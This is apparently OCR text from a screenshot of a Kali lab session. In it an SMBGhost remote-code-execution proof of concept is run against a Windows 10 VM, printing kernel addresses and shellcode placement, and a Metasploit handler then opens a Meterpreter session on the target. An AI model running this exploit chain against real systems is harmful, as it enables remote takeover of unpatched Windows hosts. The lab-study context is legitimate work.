 主页
CentOS 7 64 位
Windows 10 x64
kali-linux-2023-W10-vmwar...
1 2 3 4
2
2
22:45
root@kali: /home/kal
编辑 查看 帮助
kali)-[/home/kali/桌面/SMBGhost_RCE_PoC-master]
exploit.py -ip 192.168.138.130
low stub at phys addr 13000!
t 1ad000
f HAL heap at fffff7aac0000000
PML4 self-ref entry 133
HalpInterruptController at fffff7aac0001478
HalpApicRequestInterrupt at fffff80641016bb0
shellcode!
SHARED_DATA PTE at ffff99fbc0000000
SHARED_DATA PTE NX bit cleared!
shellcode at fffff78000000950!
a key to execute shellcode!
ote HalpInterruptController pointer, should have executi
kali)-[/home/kali/桌面/SMBGhost_RCE_PoC-master]
exploit.py -ip 192.168.138.130
low stub at phys addr 13000!
t 1ad000
f HAL heap at fffff79940000000
PML4 self-ref entry 1ca
HalpInterruptController at fffff79940001478
HalpApicRequestInterrupt at fffff803338b9bb0
shellcode!
SHARED_DATA PTE at ffffe57bc0000000
SHARED_DATA PTE NX bit cleared!
shellcode at fffff78000000950!
a key to execute shellcode!
ote HalpInterruptController pointer, should have executi
kali)-[/home/kali/桌面/SMBGhost_RCE_PoC-master]
exploit.py -ip 192.168.138.130
low stub at phys addr 13000!
t 1ad000
f HAL heap at fffff79c80000000
PML4 self-ref entry 144
HalpInterruptController at fffff79c80001478
HalpApicRequestInterrupt at fffff8051b6bfbb0
shellcode!
SHARED_DATA PTE at ffffa27bc0000000
SHARED_DATA PTE NX bit cleared!
shellcode at fffff78000000950!
a key to execute shellcode!
ote HalpInterruptController pointer, should have executi
kali)-[/home/kali/桌面/SMBGhost_RCE_PoC-master]
root@kali: /home/kali/桌面/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
[*] Started bind TCP handler against 192.168.138.130:6789
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.138.130:6789
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.138.130:6789
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.138.130:6789
[*] Sending stage (200774 bytes) to 192.168.138.130
[*] Meterpreter session 1 opened (192.168.138.131:41853 → 192.168.138.130:6789) at 2023-1
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 7
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:be:db:9e
MTU : 1500
IPv4 Address : 192.168.138.130
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::dc53:b569:a33b:23be
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >